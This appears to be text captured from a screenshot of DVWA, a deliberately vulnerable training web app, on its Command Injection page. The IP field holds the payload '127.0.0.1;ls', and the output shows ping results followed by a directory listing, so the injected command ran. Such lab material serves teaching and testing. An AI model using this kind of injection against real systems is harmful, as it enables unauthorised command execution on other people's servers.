 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.048 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.036/0.048/0.053/0.000 ms
help
index.php
source